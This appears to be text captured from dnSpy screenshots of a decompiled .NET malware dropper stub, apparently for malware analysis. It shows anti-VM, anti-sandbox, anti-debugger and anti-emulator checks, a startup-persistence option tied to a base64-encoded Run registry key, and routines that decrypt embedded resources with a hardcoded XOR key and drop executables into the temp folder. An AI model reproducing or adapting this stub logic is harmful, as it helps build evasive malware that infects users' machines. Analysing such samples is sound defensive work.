 Assembly Explorer
288c47bbc1871b439df19ff4df68f00076 (1.0.0.0)
288c47bbc1871b439df19ff4df68f00076.exe
PE
Type References
References
Resources
{ } -
{ } Antis
{ } RunTime
{ } Stub
System.Private.CoreLib.dll
System.Private.Uri.dll
System.Linq.dll
System.Private.Xml.dll
System.Xaml.dll
WindowsBase.dll
PresentationCore.dll
PresentationFramework.dll
dnlib.dll
dnSpy.dll
System.Runtime.dll
288c47bbc1871b439df19ff4df68f00076 (1.0...
1 // C:\Users\ephem\Downloads\e70dcf3f915087251224a7db3850669c000a
2 // 288c47bbc1871b439df19ff4df68f00076, Version=1.0.0.0, Culture=
3
4 // Entry point: Stub.Program.Main
5 // Timestamp: 65FD900D (3/22/2024 7:05:01 AM)
6
7 using System;
8 using System.Reflection;
9 using System.Runtime.CompilerServices;
10 using System.Runtime.InteropServices;
11
12 [assembly: AssemblyVersion("1.0.0.0")]
13 [assembly: AssemblyProduct("")]
14 [assembly: AssemblyCopyright("")]
15 [assembly: CompilationRelaxations(8)]
16 [assembly: AssemblyTitle("")]
17 [assembly: AssemblyDescription("")]
18 [assembly: AssemblyCompany("")]
19 [assembly: RuntimeCompatibility(WrapNonExceptionThrows = true)]
20 [assembly: AssemblyTrademark("")]
21 [assembly: AssemblyFileVersion("1.0.0.0")]
22 [assembly: ComVisible(false)]
23 [assembly: Guid("e0dec32f-c2e4-40dc-a021-aa8feab00547")]
Assembly Explorer
288c47bbc1871b439df19ff4df68f00076 (1.0.0.0)
288c47bbc1871b439df19ff4df68f00076.exe
PE
Type References
References
Resources
{ } -
{ } Antis
{ } RunTime
{ } Stub
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000C
Program() : void @0600000A
Decompress(byte[]) : byte[] @06000002
Decrypt(byte[], byte[]) : byte[] @06000004
EncryptInitalize(byte[]) : byte[] @06000005
EncryptOrDecryptXOR(byte[], byte[]) : byte[
EncryptOutput(byte[], IEnumerable<byte>)
GetResource(string) : byte[] @06000008
Main() : void @06000001
RunOnStartup(string, string, bool) : bool @0
Swap(byte[], int, int) : void @06000007
antiDebug : bool @04000005
antiEmulator : bool @04000006
antiSandbox : bool @04000004
antiVM : bool @04000003
compressed : bool @0400000A
cvers : byte[] @0400000B
delay : bool @04000001
delayTime : int @04000002
enableFakeError : bool @04000008
enablePersistence : bool @04000007
encryptType : string @04000009
fileDropPaths : List<string> @0400000F
fileNames : List<string> @0400000C
fileRunTypes : List<string> @0400000E
fileTypes : List<string> @0400000D
Writer @02000003
Main() : void
1 // Stub.Program
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
3 private static void Main()
4 {
5 if (Program.antiVM && Anti.DetectVirtualMachine())
6 {
7 Environment.Exit(0);
8 }
9 if (Program.antiSandbox && Anti.DetectSandboxie())
10 {
11 Environment.Exit(0);
12 }
13 if (Program.antiDebug && Anti.DetectDebugger())
14 {
15 Environment.Exit(0);
16 }
17 if (Program.antiEmulator && Anti.CheckEmulator())
18 {
19 Environment.Exit(0);
20 }
21 if (Program.delay)
22 {
23 Thread.Sleep(Program.delayTime * 1000);
24 }
25 if (Program.enablePersistence)
26 {
27 Program.RunOnStartup("", "", false);
28 }
29 for (int i = 0; i < Program.fileNames.Count; i++)
30 {
31 string text = Program.fileNames[i];
32 string text2 = Program.fileTypes[i];
33 string text3 = Program.fileRunTypes[i];
34 string text4 = Program.fileDropPaths[i];
35 byte[] array = Program.GetResource(text);
36 if (Program.compressed)
37 {
38 array = Program.Decompress(array);
39 }
40 if (Program.encryptType == "AWkCZdaodw")
41 {
42 array = Program.Decrypt(Encoding.Unicode.GetBytes("mjsqrfk0ee4"), array);
43 }
44 else if (Program.encryptType == "XORIAIZCNIWw")
45 {
46 array = Program.EncryptOrDecryptXOR(array, Encoding.Unicode.GetBytes("mjsqrfk0ee4"));
47 }
.cctor() : void
1 // Stub.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x000024A8 File Offset: 0x000006A8
3 // Note: this type is marked as 'beforefieldinit'.
4 static Program()
5 {
6 Program.delay = false;
7 Program.delayTime = 0;
8 Program.antiVM = false;
9 Program.antiSandbox = false;
10 Program.antiDebug = false;
11 Program.antiEmulator = false;
12 Program.enablePersistence = false;
13 Program.enableFakeError = false;
14 Program.encryptType = "XORIAIZCNIWw";
15 Program.compressed = false;
16 Program.cvers = Convert.FromBase64String("U09GVFdBUkVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZlcnNpb25cUnVu");
17 Program.fileNames = new List<string> { "ISetup4", "288c47bbc1871b439df19ff4df68f076" };
18 Program.fileTypes = new List<string> { ".exe", ".exe" };
19 Program.fileRunTypes = new List<string> { "Run Always", "Run Always" };
20 Program.fileDropPaths = new List<string>
21 {
22 Path.GetTempPath(),
23 Path.GetTempPath()
24 };
25 }